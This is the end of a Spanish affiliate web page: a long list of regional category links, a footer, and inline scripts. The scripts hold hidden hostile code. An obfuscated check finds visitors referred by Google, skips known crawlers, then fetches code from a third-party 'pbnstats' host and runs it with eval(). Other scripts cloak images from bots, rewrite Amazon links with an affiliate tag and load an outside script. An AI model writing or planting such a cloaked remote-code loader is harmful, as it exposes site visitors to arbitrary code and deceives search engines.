                <a href="/categoria/cantabria-san-vicente-de-la-barquera" style="color: #fff;">Cantabria - san-vicente-de-la-barquera</a>

            
                <a href="/categoria/navarra-erro" style="color: #fff;">Navarra - erro</a>

            
                <a href="/categoria/madrid-collado-villalba" style="color: #fff;">Madrid - collado-villalba</a>

            
                <a href="/categoria/gipuzkoa-lasarte-oria" style="color: #fff;">Gipuzkoa - lasarte-oria</a>

            
                <a href="/categoria/asturias-aller" style="color: #fff;">Asturias - aller</a>

            
                <a href="/categoria/granada-almu-car" style="color: #fff;">Granada - almuñécar</a>

            
                <a href="/categoria/pontevedra-vilagarc-a-de-arousa" style="color: #fff;">Pontevedra - vilagarcía-de-arousa</a>

            
                <a href="/categoria/asturias-soto-del-barco" style="color: #fff;">Asturias - soto-del-barco</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/madrid-el-molar" style="color: #fff;">Madrid - el-molar</a>

            
                <a href="/categoria/navarra-lekunberri" style="color: #fff;">Navarra - lekunberri</a>

            
                <a href="/categoria/a-coru-a-betanzos" style="color: #fff;">A-coruña - betanzos</a>

            
                <a href="/categoria/las-palmas-agaete" style="color: #fff;">Las-palmas - agaete</a>

            
                <a href="/categoria/valladolid-pe-afiel" style="color: #fff;">Valladolid - peñafiel</a>

            
                <a href="/categoria/asturias-sobrescobio" style="color: #fff;">Asturias - sobrescobio</a>

            
                <a href="/categoria/lava-asparrena" style="color: #fff;">álava - asparrena</a>

            
                <a href="/categoria/zamora-fuentes-de-ropel" style="color: #fff;">Zamora - fuentes-de-ropel</a>

            
                <a href="/categoria/madrid-m-stoles" style="color: #fff;">Madrid - móstoles</a>

            
                <a href="/categoria/navarra-deierri" style="color: #fff;">Navarra - deierri</a>

            
                <a href="/categoria/bizkaia-valle-de-tr-paga-trapagaran" style="color: #fff;">Bizkaia - valle-de-trápaga-trapagaran</a>

            
                <a href="/categoria/bizkaia-gamiz-fika" style="color: #fff;">Bizkaia - gamiz-fika</a>

            
                <a href="/categoria/navarra-ultzama" style="color: #fff;">Navarra - ultzama</a>

            
                <a href="/categoria/cuenca-el-peral" style="color: #fff;">Cuenca - el-peral</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/cantabria-potes" style="color: #fff;">Cantabria - potes</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/navarra-lesaka" style="color: #fff;">Navarra - lesaka</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/madrid-el-vell-n" style="color: #fff;">Madrid - el-vellón</a>

            
                <a href="/categoria/navarra-cintru-nigo" style="color: #fff;">Navarra - cintruénigo</a>

            
                <a href="/categoria/gipuzkoa-legorreta" style="color: #fff;">Gipuzkoa - legorreta</a>

            
                <a href="/categoria/navarra-izaba" style="color: #fff;">Navarra - izaba</a>

            
                <a href="/categoria/madrid-rivas-vaciamadrid" style="color: #fff;">Madrid - rivas-vaciamadrid</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/girona-palau-sator" style="color: #fff;">Girona - palau-sator</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/madrid-boadilla-del-monte" style="color: #fff;">Madrid - boadilla-del-monte</a>

            
                <a href="/categoria/valladolid-arroyo-de-la-encomienda" style="color: #fff;">Valladolid - arroyo-de-la-encomienda</a>

            
                <a href="/categoria/madrid-los-molinos" style="color: #fff;">Madrid - los-molinos</a>

            
                <a href="/categoria/huelva-aracena" style="color: #fff;">Huelva - aracena</a>

            
                <a href="/categoria/navarra-mendavia" style="color: #fff;">Navarra - mendavia</a>

            
                <a href="/categoria/granada-monachil" style="color: #fff;">Granada - monachil</a>

            
                <a href="/categoria/alicante-santa-pola" style="color: #fff;">Alicante - santa-pola</a>

            
                <a href="/categoria/lleida-la-vall-de-bo" style="color: #fff;">Lleida - la-vall-de-boí</a>

            
                <a href="/categoria/castell-n-almassora" style="color: #fff;">Castellón - almassora</a>

            
                <a href="/categoria/alicante-la-nucia" style="color: #fff;">Alicante - la-nucia</a>

            
                <a href="/categoria/le-n-priaranza-del-bierzo" style="color: #fff;">León - priaranza-del-bierzo</a>

            
                <a href="/categoria/granada-la-zubia" style="color: #fff;">Granada - la-zubia</a>

            
                <a href="/categoria/valencia-alberic" style="color: #fff;">Valencia - alberic</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/madrid-algete" style="color: #fff;">Madrid - algete</a>

            
                <a href="/categoria/asturias-ribadedeva" style="color: #fff;">Asturias - ribadedeva</a>

            
                <a href="/categoria/valladolid-medina-del-campo" style="color: #fff;">Valladolid - medina-del-campo</a>

            
                <a href="/categoria/madrid-meco" style="color: #fff;">Madrid - meco</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/bizkaia-markina-xemein" style="color: #fff;">Bizkaia - markina-xemein</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/asturias-belmonte-de-miranda" style="color: #fff;">Asturias - belmonte-de-miranda</a>

            
                <a href="/categoria/pontevedra-o-grove" style="color: #fff;">Pontevedra - o-grove</a>

            
                <a href="/categoria/lugo-barreiros" style="color: #fff;">Lugo - barreiros</a>

            
                <a href="/categoria/barcelona-igualada" style="color: #fff;">Barcelona - igualada</a>

            
                <a href="/categoria/zamora-benavente" style="color: #fff;">Zamora - benavente</a>

            
                <a href="/categoria/huesca-benasque" style="color: #fff;">Huesca - benasque</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/madrid-san-sebasti-n-de-los-reyes" style="color: #fff;">Madrid - san-sebastián-de-los-reyes</a>

            
                <a href="/categoria/gipuzkoa-hondarribia" style="color: #fff;">Gipuzkoa - hondarribia</a>

            
                <a href="/categoria/cantabria-meruelo" style="color: #fff;">Cantabria - meruelo</a>

            
                <a href="/categoria/bizkaia-santurtzi" style="color: #fff;">Bizkaia - santurtzi</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/teruel-sarri-n" style="color: #fff;">Teruel - sarrión</a>

            
                <a href="/categoria/c-diz-algodonales" style="color: #fff;">Cádiz - algodonales</a>

            
                <a href="/categoria/illes-balears-inca" style="color: #fff;">Illes-balears - inca</a>

            
                <a href="/categoria/le-n-astorga" style="color: #fff;">León - astorga</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/asturias-siero" style="color: #fff;">Asturias - siero</a>

            
                <a href="/categoria/barcelona-berga" style="color: #fff;">Barcelona - berga</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/asturias-aller" style="color: #fff;">Asturias - aller</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santiago-del-teide" style="color: #fff;">Santa-cruz-de-tenerife - santiago-del-teide</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/asturias-cangas-de-on-s" style="color: #fff;">Asturias - cangas-de-onís</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/pontevedra-lal-n" style="color: #fff;">Pontevedra - lalín</a>

            
                <a href="/categoria/asturias-avil-s" style="color: #fff;">Asturias - avilés</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/toledo-sese-a" style="color: #fff;">Toledo - seseña</a>

            
                <a href="/categoria/cantabria-val-de-san-vicente" style="color: #fff;">Cantabria - val-de-san-vicente</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/girona-lloret-de-mar" style="color: #fff;">Girona - lloret-de-mar</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/le-n-sahag-n" style="color: #fff;">León - sahagún</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/lugo-viveiro" style="color: #fff;">Lugo - viveiro</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-tacoronte" style="color: #fff;">Santa-cruz-de-tenerife - tacoronte</a>

            
                <a href="/categoria/asturias-grado" style="color: #fff;">Asturias - grado</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/asturias-goz-n" style="color: #fff;">Asturias - gozón</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/asturias-llanes" style="color: #fff;">Asturias - llanes</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/asturias-langreo" style="color: #fff;">Asturias - langreo</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-rsula" style="color: #fff;">Santa-cruz-de-tenerife - santa-úrsula</a>

            
                <a href="/categoria/asturias-vegadeo" style="color: #fff;">Asturias - vegadeo</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/zaragoza-la-muela" style="color: #fff;">Zaragoza - la-muela</a>

            
                <a href="/categoria/asturias-mieres" style="color: #fff;">Asturias - mieres</a>

            
                <a href="/categoria/melilla-melilla" style="color: #fff;">Melilla - melilla</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/asturias-parres" style="color: #fff;">Asturias - parres</a>

            
                <a href="/categoria/madrid-el-molar" style="color: #fff;">Madrid - el-molar</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/asturias-corvera-de-asturias" style="color: #fff;">Asturias - corvera-de-asturias</a>

            
                <a href="/categoria/le-n-valencia-de-don-juan" style="color: #fff;">León - valencia-de-don-juan</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/madrid-san-fernando-de-henares" style="color: #fff;">Madrid - san-fernando-de-henares</a>

            
                <a href="/categoria/le-n-garrafe-de-tor-o" style="color: #fff;">León - garrafe-de-torío</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/huelva-lepe" style="color: #fff;">Huelva - lepe</a>

            
                <a href="/categoria/valencia-alginet" style="color: #fff;">Valencia - alginet</a>

            
                <a href="/categoria/madrid-pelayos-de-la-presa" style="color: #fff;">Madrid - pelayos-de-la-presa</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/asturias-pilo-a" style="color: #fff;">Asturias - piloña</a>

            
                <a href="/categoria/gipuzkoa-deba" style="color: #fff;">Gipuzkoa - deba</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/navarra-tafalla" style="color: #fff;">Navarra - tafalla</a>

            
                <a href="/categoria/bizkaia-galdakao" style="color: #fff;">Bizkaia - galdakao</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/madrid-algete" style="color: #fff;">Madrid - algete</a>

            
                <a href="/categoria/madrid-meco" style="color: #fff;">Madrid - meco</a>

            
                <a href="/categoria/badajoz-don-benito" style="color: #fff;">Badajoz - don-benito</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/madrid-parla" style="color: #fff;">Madrid - parla</a>

            
                <a href="/categoria/asturias-vald-s" style="color: #fff;">Asturias - valdés</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/toledo-quintanar-de-la-orden" style="color: #fff;">Toledo - quintanar-de-la-orden</a>

            
                <a href="/categoria/palencia-palencia" style="color: #fff;">Palencia - palencia</a>

            
                <a href="/categoria/asturias-laviana" style="color: #fff;">Asturias - laviana</a>

            
                <a href="/categoria/lleida-ser-s" style="color: #fff;">Lleida - seròs</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elesbardu.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#472528332e2d28292b2e292207202a262e2b6924282a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elesbardu.es/",
					"website_privacy_policy_url": "https://elesbardu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Artesan%C3%ADa+y+productos+tipicos+de+Asturias", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d50516f593c45b28423d83715808873","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
